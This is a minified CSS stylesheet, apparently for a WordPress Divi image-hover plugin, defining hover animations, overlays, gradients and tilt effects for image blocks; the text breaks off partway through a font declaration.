.et_pb_title{text-align:left;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(10px,10px,0);transform:translate3d(10px,10px,0)}.n10s-lisbon .description{float:right;padding:20px!important;text-align:left;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.n10s-lisbon:hover .description,.n10s-lisbon:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-lisbon:hover .description{opacity:1}.n10s-taipei{background:-webkit-linear-gradient(-45deg,#f3cf3f,#f33f58);background:-webkit-linear-gradient(135deg,#f3cf3f,#f33f58);background:-o-linear-gradient(135deg,#f3cf3f 0,#f33f58 100%);background:-o-linear-gradient(135deg,#f3cf3f,#f33f58);background:linear-gradient(-45deg,#f3cf3f,#f33f58)}.n10s-taipei .description,.n10s-taipei .n10s-overlay:after,.n10s-taipei img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-taipei .n10s-overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;border-top-style:solid;border-bottom-style:solid;border-color:#fff;content:"";opacity:0;-webkit-transform:rotate(45deg) scaleY(0);transform:rotate(45deg) scaleY(0);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.n10s-taipei .description,.n10s-taipei .et_pb_title{opacity:1;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}.et_pb_post .n10s-taipei .et_pb_title,.n10s-taipei .et_pb_title{padding-top:26%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-taipei .description{padding:.5em 2em!important;font-size:.85em;opacity:0}.n10s-taipei:hover img{-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.n10s-taipei:hover .n10s-overlay:after{opacity:1;-webkit-transform:rotate(45deg) scaleX(1);transform:rotate(45deg) scaleX(1)}.n10s-taipei:hover .description,.n10s-taipei:hover .et_pb_title{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-portland{background:#030c17}.n10s-portland img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-portland .n10s-overlay:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border-style:solid;border-width:2px;-webkit-box-shadow:0 0 0 30px hsla(0,0%,100%,.2);box-shadow:0 0 0 30px hsla(0,0%,100%,.2);content:"";opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1)}.et_pb_post .n10s-portland .et_pb_title,.n10s-portland .et_pb_title{margin:20% 0 10px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-portland .description{padding:1em!important;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.5);transform:scale(1.5)}.n10s-portland:hover .et_pb_title{-webkit-transform:scale(.9);transform:scale(.9)}.n10s-portland:hover .description,.n10s-portland:hover .n10s-overlay:before{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-madison{background:-webkit-linear-gradient(-45deg,#000,#fff);background:-webkit-linear-gradient(135deg,#000,#fff);background:-o-linear-gradient(135deg,#000 0,#fff 100%);background:-o-linear-gradient(135deg,#000,#fff);background:linear-gradient(-45deg,#000,#fff)}.n10s-madison img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.n10s-madison .description,.n10s-madison .n10s-overlay:before,.n10s-madison img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-madison .n10s-overlay:before{position:absolute;right:-100px;bottom:-100px;width:300px;height:300px;border-style:solid;border-width:2px;border-radius:50%;-webkit-box-shadow:0 0 0 900px hsla(0,0%,100%,.2);opacity:0;box-shadow:0 0 0 900px hsla(0,0%,100%,.2);content:"";-webkit-transform:scale3d(.5,.5,1);transform:scale3d(.5,.5,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.n10s-madison:hover img{opacity:.6}.n10s-madison .et_pb_title{text-align:left;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(5px,5px,0);transform:translate3d(5px,5px,0)}.n10s-madison .description{position:absolute;right:0;bottom:0;padding:0 1.5em 1.5em 0!important;width:140px;text-align:right;opacity:0;-webkit-transform:translate3d(20px,20px,0);transform:translate3d(20px,20px,0)}.n10s-madison:hover .n10s-overlay:before{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-madison:hover .description,.n10s-madison:hover .et_pb_title{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-jerusalem{background:-webkit-linear-gradient(-45deg,#34495e,#cc6055);background:-webkit-linear-gradient(135deg,#34495e,#cc6055);background:-o-linear-gradient(135deg,#34495e 0,#cc6055 100%);background:-o-linear-gradient(135deg,#34495e,#cc6055);background:linear-gradient(-45deg,#34495e,#cc6055)}.n10s-jerusalem .description,.n10s-jerusalem img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-jerusalem:hover img{opacity:.1;-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}.n10s-jerusalem .et_pb_title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.n10s-jerusalem .description{left:0;margin:20px;padding:30px!important;border-style:solid;border-width:2px;opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transform-origin:50% -100%;transform-origin:50% -100%}.n10s-jerusalem:hover .description,.n10s-jerusalem:hover .et_pb_title{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}@media (max-width:640px){.n10s-block .n10s-overlay{padding:1.5em}.n10s-auckland .description{padding:1.5em!important}.n10s-dallas .description{padding:.25em 1em!important}.et_pb_post .n10s-hanoi .et_pb_title,.n10s-hanoi .et_pb_title{padding:.75em}.n10s-kiev .description{margin:1.5em}.n10s-london .n10s-overlay:before{top:25px;right:15px;bottom:25px;left:15px}.n10s-london .n10s-overlay:after{top:15px;right:25px;bottom:15px;left:25px}.n10s-london .description{padding:.5em 1em!important}.et_pb_post .n10s-rochester .et_pb_title,.n10s-rochester .et_pb_title{padding:.75em}.n10s-rochester .description{width:75%}.et_pb_post .n10s-seoul .et_pb_title,.n10s-seoul .et_pb_title{padding:0 0 .5em}.n10s-taipei .n10s-overlay:after{width:120%;height:120%}.n10s-taipei .description{padding:.5em 1em!important}.n10s-berlin .description{padding:20px 1em!important}.n10s-douala .n10s-overlay:after{right:15px;bottom:40px;left:15px;height:calc(50% - 40px);border-style:solid;border-width:7px}.n10s-jerusalem .description{margin:10px;padding:15px!important}.n10s-lisbon .description,.n10s-lisbon .et_pb_title{padding:10px!important;width:85%}.n10s-madison .n10s-overlay:before{right:-50px;bottom:-125px;width:250px;height:250px}.n10s-oslo .n10s-overlay:before,.n10s-portland .n10s-overlay:before{top:15px;right:15px;bottom:15px;left:15px}.n10s-portland .description{padding:.5em!important}.n10s-seattle .description{padding:1em!important}.n10s-toronto .description,.n10s-toronto .et_pb_title{padding:15px!important}.n10s-toronto:hover img{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}}.et_pb_image_n10s.et_pb_module .et_pb_module_inner .n10s-block.n10s-split img{opacity:0!important}.n10s-block.n10s-split .gridContainer,.n10s-block.n10s-split .gridTile{position:absolute;width:100%;height:100%;top:0;left:0}.n10s-block.n10s-split .gridTile{background-size:cover;background-repeat:no-repeat;background-origin:center}.n10s-block .n10s-overlay-inner{height:100%;width:100%;position:relative}.n10s-tilt__deco{position:absolute;top:0;left:0;overflow:hidden;width:100%;height:100%}.n10s-tilt .n10s-tilt-lines{top:10px;left:10px;width:calc(100% - 20px);height:calc(100% - 20px)}.n10s-tilt .n10s-tilt-lines div{width:100%;height:100%;border-style:solid}.n10s-tilt-1 .n10s-tilt-lines div,.n10s-tilt-4 .n10s-tilt-lines div,.n10s-tilt-5 .n10s-tilt-lines div{border-width:2px;border-color:#fff}.n10s-tilt-2 .n10s-tilt-lines div{border-width:4px;border-color:#fff}.n10s-tilt-6 .n10s-tilt-lines div{border-width:7px;border-color:#fff}.n10s-tilt-7 .n10s-tilt-lines div{border-width:20px;border-color:#fff}.n10s-tilt-4 .description,.n10s-tilt-4 .et_pb_title{-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0);opacity:0;-webkit-transition:opacity .4s,-webkit-transform .4s;transition:opacity .4s,-webkit-transform .4s;-o-transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s,-webkit-transform .4s}.n10s-tilt-4:hover .description,.n10s-tilt-4:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.n10s-tilt-4 .n10s-tilt-lines div{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.n10s-tilt-4:hover .n10s-tilt-lines div{-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-tilt-6 .n10s-tilt-lines{top:-5%;left:-5%}.n10s-tilt-shine div{position:absolute;top:-50%;left:-50%;width:200%;height:200%;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,.5),hsla(0,0%,100%,.25) 50%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,.5) 0,hsla(0,0%,100%,.25) 50%,transparent 100%);background-image:linear-gradient(45deg,rgba(0,0,0,.5),hsla(0,0%,100%,.25) 50%,transparent)}.n10s-broadway{position:relative;overflow:hidden;width:100%;text-align:center;-webkit-box-shadow:0 0 5px rgba(0,0,0,.15);box-shadow:0 0 5px rgba(0,0,0,.15)}.n10s-broadway *{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.n10s-broadway img{max-width:100%;width:100%;position:relative;display:block}body #page-container .n10s-broadway .n10s-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background:none!important}.n10s-broadway .et_pb_title,.n10s-broadway .n10s-overlay .n10s-overlay-inner .et_pb_button{position:absolute;left:40px;right:40px;display:inline-block;-webkit-transform:skew(-10deg) rotate(-10deg) translateY(-50%);transform:skew(-10deg) rotate(-10deg) translateY(-50%);padding:12px 5px;margin:0;top:50%}.n10s-broadway .et_pb_title{z-index:10}.n10s-broadway:before{top:0;left:0;content:"";position:absolute;z-index:10;-webkit-transition:none;-o-transition:none;transition:none}.n10s-broadway .description,.n10s-broadway.landscape:before,.n10s-broadway.portrait:before,.n10s-broadway.square:before{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.n10s-broadway.portrait:before{height:200%;width:100%;-webkit-transform:rotate(22deg) translate(25%,-25%);transform:rotate(22deg) translate(25%,-25%)}.n10s-broadway.landscape:before{height:200%;width:100%;-webkit-transform:rotate(27deg) translate(35%,-25%);transform:rotate(27deg) translate(35%,-25%)}.n10s-broadway.square:before{height:200%;width:100%;-webkit-transform:rotate(27deg) translate(32%,-25%);transform:rotate(27deg) translate(32%,-25%)}.n10s-broadway:hover img{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}.n10s-broadway:hover .et_pb_title{-webkit-transform:skew(-10deg) rotate(-10deg) translate(-150%,-50%);transform:skew(-10deg) rotate(-10deg) translate(-150%,-50%)}.n10s-broadway.landscape:hover:before,.n10s-broadway.square:hover:before{-webkit-transform:rotate(27deg) translate(100%,-25%);transform:rotate(27deg) translate(100%,-25%)}.n10s-broadway.portrait:hover:before{-webkit-transform:rotate(22deg) translate(100%,-25%);transform:rotate(22deg) translate(100%,-25%)}.n10s-broadway .description{opacity:0}.n10s-broadway:hover .description{opacity:1}.n10s-block.n10s-chicago img{max-width:none;width:calc(100% + 50px);opacity:.7;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.n10s-block.n10s-chicago .n10s-overlay-inner{text-align:left}.n10s-block.n10s-chicago .n10s-overlay-inner.tvd{position:absolute;bottom:0;left:0;padding:2em;width:100%;height:50%}.n10s-block.n10s-chicago .description,.n10s-block.n10s-chicago .et_pb_title{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.n10s-block.n10s-chicago .et_pb_title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-block.n10s-chicago .description{opacity:0;-webkit-transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,-webkit-transform .35s;-o-transition:opacity .2s,transform .35s;transition:opacity .2s,transform .35s;transition:opacity .2s,transform .35s,-webkit-transform .35s}.n10s-block.n10s-chicago:hover .description,.n10s-block.n10s-chicago:hover img{opacity:1}.n10s-block.n10s-chicago:hover .description,.n10s-block.n10s-chicago:hover .et_pb_title,.n10s-block.n10s-chicago:hover img{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-block.n10s-chicago:hover .description{-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s}.n10s-block.n10s-cape-town img{max-width:none;width:calc(100% + 60px);-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}.n10s-block.n10s-cape-town .n10s-overlay:before,.n10s-block.n10s-cape-town img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-block.n10s-cape-town .n10s-overlay:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:"";opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.n10s-block.n10s-cape-town .n10s-overlay{padding:3em;text-align:left}.n10s-block.n10s-cape-town .et_pb_title{padding:30% 0 10px}.n10s-block.n10s-cape-town .description{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.n10s-block.n10s-cape-town:hover img{opacity:.7;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-block.n10s-cape-town:hover .description,.n10s-block.n10s-cape-town:hover .n10s-overlay:before{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-block.n10s-hong-kong .et_pb_title{padding:7px;z-index:1000;-webkit-transform:translate(-200%,50%);transform:translate(-200%,50%);-webkit-transition:all .7s;-o-transition:all .7s;transition:all .7s}.n10s-block.n10s-hong-kong:hover .et_pb_title{background-color:#de290f;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.n10s-block.n10s-hong-kong .description{padding:5px;z-index:900;-webkit-transform:translate(200%,60%);transform:translate(200%,60%);margin-top:40px;-webkit-transition:all .7s;-o-transition:all .7s;transition:all .7s}.n10s-block.n10s-hong-kong:hover .description{background-color:#9e1f0b;-webkit-transform:translateY(60%);transform:translateY(60%)}.et-fb-all-modules .et_fb_image_n10s{background-color:#ec008c!important;color:#fff!important;overflow:visible!important}.et_pb_module_inner .et_pb_module{border:none!important}.et_pb_image_n10s{overflow:hidden}.et_pb_image .n10s-block{background-size:cover}div.et_pb_image_n10s{opacity:1}@media (max-width:980px){div[class*=et_pb_image_n10s_].et_always_center_on_mobile{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}.n10s-block,div[class*=et_pb_image_n10s_]{overflow:hidden}.n10s-block{position:relative;text-align:center;margin:0;max-width:100%;background-repeat:no-repeat!important;background-position:50%!important}.n10s-block img{position:relative;display:block;width:100%}@media (max-width:980px){.n10s-block img{min-height:0}}.n10s-block .n10s-overlay{font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:2em;width:100%;height:100%;position:relative}.n10s-block.custom-align{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.n10s-block.custom-align>*,.n10s-block:not(.n10s-broadway) .et_pb_title,.n10s-block:not(.n10s-jerusalem):not(.n10s-sydney) .description{width:100%}.n10s-block.title-top .et_pb_title{-ms-flex-item-align:start;align-self:flex-start}.n10s-block .n10s-overlay:after{pointer-events:none}.n10s-block .n10s-overlay,.n10s-block .n10s-overlay>a{position:absolute;top:0;left:0;width:100%;height:100%}.n10s-block a.et_pb_promo_button.et_pb_button{position:absolute;width:auto;height:auto;margin:.25em 0;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.et_pb_post .n10s-block .et_pb_title,.n10s-block .et_pb_title,.n10s-block figure p{margin:0}.n10s-block .cv_bottom,.n10s-block .cv_center,.n10s-block .tv_bottom,.n10s-block .tv_center{display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap}.n10s-block .tvd .et_pb_title{-ms-flex-pack:start;justify-content:flex-start}.n10s-block .tv_custom.cv_bottom .description,.n10s-block .tvd.cv_bottom .description{margin-top:auto}.n10s-block .tv_center{-ms-flex-pack:center;justify-content:center}.n10s-block .ch_left .description,.n10s-block .th_left .et_pb_title{text-align:left}.n10s-block .ch_center .description,.n10s-block .th_center .et_pb_title{text-align:center}.n10s-block .ch_right .description,.n10s-block .th_right .et_pb_title{text-align:right}.n10s-block .th_justified .et_pb_title{text-align:justify}.n10s-block .tv_bottom{-ms-flex-pack:end;justify-content:flex-end}.n10s-block .tv_bottom.cv_top,.n10s-block .tv_top.cv_bottom{-ms-flex-pack:justify;justify-content:space-between}.n10s-block .tv_top.cv_bottom .et_pb_title{position:relative!important;top:0!important}.n10s-block .tv_top.cv_center{-ms-flex-pack:start;justify-content:flex-start}.n10s-block .tv_center.cv_top .description,.n10s-block .tv_top.cv_center .et_pb_title,.n10s-block .tvd.cv_center .et_pb_title{position:absolute;top:0;left:0}.n10s-block .tv_bottom.cv_top .et_pb_title{-ms-flex-order:2;order:2}.n10s-block .tv_bottom.cv_center .description,.n10s-block .tv_top.cv_center .description,.n10s-block .tvd.cv_center .description{margin:auto}.n10s-block .n10s-overlay .cv_top .description{margin-top:0}.n10s-block .tv_bottom.cv_bottom{-ms-flex-pack:end;justify-content:flex-end}.n10s-block .tv_center.th_center{-ms-flex-pack:center;justify-content:center;text-align:center}.n10s-block .ch_center,.n10s-block .th_center{text-align:center}.n10s-block .tv_bottom.cv_center .et_pb_title,.n10s-block .tv_center.cv_bottom .description{position:absolute;left:0;bottom:0;-ms-flex-order:2;order:2}.n10s-block .tv_custom .et_pb_title,.n10s-block:not(.n10s-copenhagen):not(.n10s-broadway) .tv_bottom .et_pb_title,.n10s-block:not(.n10s-copenhagen):not(.n10s-broadway) .tv_center .et_pb_title,.n10s-block:not(.n10s-copenhagen):not(.n10s-broadway) .tv_top .et_pb_title{padding-top:0!important}.n10s-block .cv_custom .description,.n10s-block .tv_custom .et_pb_title{position:absolute;left:0}.n10s-block .tv_bottom .et_pb_title,.n10s-block .tv_center .et_pb_title,.n10s-block .tv_custom .et_pb_title,.n10s-block .tv_top .et_pb_title{margin-top:0!important}.n10s-block .th_justified .et_pb_title,.n10s-block .th_right .et_pb_title{text-align:right}.n10s-block .description{font-size:68.5%;line-height:1.2em!important}.et_pb_column_4_4 .n10s,.et_pb_column_4_4 .n10s img{width:100%;margin:0}.n10s-block.n10s-content-block .n10s-overlay{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.n10s-block.n10s-content-block .n10s-overlay-inner{height:auto}.n10s-block.n10s-content-block a.et_pb_promo_button.et_pb_button{position:relative;-ms-flex-item-align:end;align-self:flex-end}.n10s-block.n10s-push-down .n10s-overlay,.n10s-block.n10s-slide-down .n10s-overlay{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.n10s-block.n10s-push-down .n10s-overlay,.n10s-block.n10s-push-down img,.n10s-block.n10s-push-left img,.n10s-block.n10s-push-right img,.n10s-block.n10s-push-up img,.n10s-block.n10s-slide-down .n10s-overlay{-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.n10s-block.n10s-push-down:hover img{-webkit-transform:translateY(100%);transform:translateY(100%)}.n10s-block.n10s-push-up:hover img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.n10s-block.n10s-push-left:hover img{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.n10s-block.n10s-push-right:hover img{-webkit-transform:translateX(100%);transform:translateX(100%)}.n10s-block.n10s-push-up .n10s-overlay,.n10s-block.n10s-slide-up .n10s-overlay{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.n10s-block.n10s-push-down:hover .n10s-overlay,.n10s-block.n10s-push-up:hover .n10s-overlay,.n10s-block.n10s-slide-down:hover .n10s-overlay,.n10s-block.n10s-slide-up:hover .n10s-overlay{-webkit-transform:translateY(0);transform:translateY(0)}.n10s-block.n10s-push-left .n10s-overlay,.n10s-block.n10s-slide-left .n10s-overlay{-webkit-transform:translateX(100%);transform:translateX(100%)}.n10s-block.n10s-push-left .n10s-overlay,.n10s-block.n10s-push-right .n10s-overlay,.n10s-block.n10s-slide-left .n10s-overlay,.n10s-block.n10s-slide-right .n10s-overlay{-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.n10s-block.n10s-push-right .n10s-overlay,.n10s-block.n10s-slide-right .n10s-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.n10s-block.n10s-push-left:hover .n10s-overlay,.n10s-block.n10s-push-right:hover .n10s-overlay,.n10s-block.n10s-slide-left:hover .n10s-overlay,.n10s-block.n10s-slide-right:hover .n10s-overlay{-webkit-transform:translateY(0);transform:translateY(0)}.n10s-block.n10s-flip-down .n10s-overlay,.n10s-block.n10s-flip-up .n10s-overlay{-webkit-transform:perspective(900px) rotateX(90deg);transform:perspective(900px) rotateX(90deg);-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.n10s-block.n10s-flip-down:hover .n10s-overlay,.n10s-block.n10s-flip-up:hover .n10s-overlay{-webkit-transform:perspective(900px) rotateX(0);transform:perspective(900px) rotateX(0)}.n10s-block.n10s-flip-down .n10s-overlay{-webkit-transform-origin:top;transform-origin:top}.n10s-block.n10s-flip-up .n10s-overlay{-webkit-transform-origin:bottom;transform-origin:bottom}.n10s-block.n10s-flip-left .n10s-overlay,.n10s-block.n10s-flip-right .n10s-overlay{-webkit-transform:perspective(900px) rotateY(90deg);transform:perspective(900px) rotateY(90deg);-webkit-transition:-webkit-transform .4s ease-in-out;transition:-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out,-webkit-transform .4s ease-in-out}.n10s-block.n10s-flip-left:hover .n10s-overlay,.n10s-block.n10s-flip-right:hover .n10s-overlay{-webkit-transform:perspective(900px) rotateY(0deg);transform:perspective(900px) rotateY(0deg)}.n10s-block.n10s-flip-left .n10s-overlay{-webkit-transform-origin:left;transform-origin:left}.n10s-block.n10s-flip-right .n10s-overlay{-webkit-transform-origin:right;transform-origin:right}.n10s-block.n10s-fade-in .n10s-overlay{opacity:0;-webkit-transition:opacity .5s ease-out;-o-transition:opacity .5s ease-out;transition:opacity .5s ease-out}.n10s-block.n10s-fade-in:hover .n10s-overlay{opacity:1}.n10s-content-block.n10s-card{-webkit-perspective:1000px;perspective:1000px}.n10s-block.n10s-card-down,.n10s-block.n10s-card-left,.n10s-block.n10s-card-right,.n10s-block.n10s-card-up{position:relative;width:100%;height:100%;text-align:center;-webkit-transition:-webkit-transform .8s;transition:-webkit-transform .8s;-o-transition:transform .8s;transition:transform .8s;transition:transform .8s,-webkit-transform .8s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.et_pb_image_n10s_content:hover .n10s-block.n10s-card-right{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.et_pb_image_n10s_content:hover .n10s-block.n10s-card-left{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.et_pb_image_n10s_content:hover .n10s-block.n10s-card-down{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.et_pb_image_n10s_content:hover .n10s-block.n10s-card-up{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.n10s-block.n10s-card-right .n10s-overlay{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.n10s-block.n10s-card-left .n10s-overlay{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.n10s-block.n10s-card-down .n10s-overlay{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.n10s-block.n10s-card-up .n10s-overlay{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.n10s-card .n10s-overlay,.n10s-card img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.n10s-card img{background-color:#fff}.n10s-card .n10s-overlay{color:#fff;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.et-fb-all-modules .et_fb_image_n10s{background-color:#ec008c!important;color:#fff!important;overflow:visible!important}.et_pb_image_n10s_content,.et_pb_image_n10s_content .n10s-card{overflow:visible!important}.et_pb_image_n10s_content .et_pb_module_inner{overflow:hidden!important}.tilter{display:block;position:relative;width:300px;height:415px;margin:1.5em 2.5em;color:#fff;-ms-flex:none;flex:none;-webkit-perspective:1000px;perspective:1000px}.tilter *{pointer-events:none}.tilter:focus,.tilter:hover{color:#fff;outline:none}.tilter__figure,.tilter__image{margin:0;width:100%;height:100%;display:block}.tilter__figure>*{-webkit-transform:translateZ(0);transform:translateZ(0)}.smooth .tilter__caption,.smooth .tilter__deco--lines,.smooth .tilter__deco--overlay,.smooth .tilter__deco--shine div,.smooth .tilter__figure{-webkit-transition:-webkit-transform .2s ease-out;transition:-webkit-transform .2s ease-out;-o-transition:transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.tilter__figure{position:relative}.tilter__figure:before{content:"";position:absolute;width:90%;height:90%;top:5%;left:5%;-webkit-box-shadow:0 30px 20px rgba(35,32,39,.5);box-shadow:0 30px 20px rgba(35,32,39,.5)}.tilter__deco{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.tilter__deco--overlay{background-image:-webkit-linear-gradient(45deg,rgba(226,60,99,.4),rgba(145,58,252,.4),rgba(16,11,192,.4));background-image:-o-linear-gradient(45deg,rgba(226,60,99,.4),rgba(145,58,252,.4),rgba(16,11,192,.4));background-image:linear-gradient(45deg,rgba(226,60,99,.4),rgba(145,58,252,.4),rgba(16,11,192,.4))}.tilter__deco--shine div{position:absolute;width:200%;height:200%;top:-50%;left:-50%;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,.5),hsla(0,0%,100%,.25) 50%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,.5) 0,hsla(0,0%,100%,.25) 50%,transparent 100%);background-image:linear-gradient(45deg,rgba(0,0,0,.5),hsla(0,0%,100%,.25) 50%,transparent)}.tilter__deco--lines{fill:none;stroke:#fff;stroke-width:1.5px}.tilter__caption{position:absolute;bottom:0;width:100%;padding:4em}.tilter__title{margin:0;font-weight:400;font-size:2.5em;font-family:Abril 